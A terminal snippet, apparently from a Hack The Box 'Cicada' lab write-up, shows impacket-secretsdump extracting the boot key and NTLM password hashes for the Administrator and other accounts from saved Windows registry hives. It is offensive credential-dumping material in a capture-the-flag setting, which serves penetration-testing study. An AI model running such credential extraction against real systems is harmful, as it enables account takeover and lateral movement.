 ┌──(kali㉿kali)-[~/HTB/cicada]
└─$ impacket-secretsdump -sam sam.hive -system system.hive local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x3c2b033757a49110a9ee680b46e8d620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...